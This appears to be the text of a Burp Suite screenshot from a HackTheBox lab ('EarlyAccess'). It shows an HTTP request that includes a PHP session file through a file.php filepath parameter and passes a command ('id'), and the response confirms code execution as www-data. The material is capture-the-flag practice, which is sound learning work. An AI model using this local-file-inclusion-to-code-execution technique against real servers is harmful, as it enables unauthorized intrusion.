 Send Cancel < ▼ > ▼ Target: http://dev.earlyaccess.htb ?
Request
Pretty Raw \n Actions
1 GET /actions/file.php?filepath=file:///tmp/sess_c2100107ab69003402c0b47e4e7a34ce&1=id HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=c2100107ab69003402c0b47e4e7a34ce
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Sep 2021 00:21:37 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 216
12
13 <h2>
Executing file:
</h2>
<p>
file:///tmp/sess_c2100107ab69003402c0b47e4e7a34ce
</p>
<br>
user|a:2:{s:2:"id";s:1:"5";s:4:"name";s:30:"uid=33(www-data) gid=33(www-data) groups=33(www-data)
14 ";}<h2>
Executed file successfully!
? Search... 0 matches
INSPECTOR
Done 543 bytes | 41 millis